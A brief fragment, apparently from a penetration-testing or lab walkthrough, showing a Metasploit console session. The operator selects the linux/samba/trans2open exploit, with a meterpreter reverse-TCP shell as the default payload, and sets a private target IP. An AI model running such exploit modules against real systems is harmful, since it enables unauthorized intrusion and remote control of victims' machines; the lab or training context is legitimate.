 msf auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf exploit(linux/samba/trans2open) > set RHOSTS 10.120.59.100
RHOSTS => 10.120.59.100